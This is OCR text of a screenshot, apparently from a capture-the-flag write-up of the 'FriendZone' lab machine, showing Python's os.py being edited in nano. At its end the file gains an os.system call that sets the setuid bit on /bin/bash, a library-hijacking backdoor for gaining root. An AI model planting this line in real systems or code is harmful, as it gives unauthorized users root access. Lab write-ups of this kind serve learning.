 192.168.1.15 10.10.14.9 10.10.10.123 - FriendZone
GNU nano 2.9.3 os.py Modified
    return statvfs_result(tup, dict)
def _pickle_statvfs_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_statvfs_result, args)
try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass
os.system("chmod u+s /bin/bash")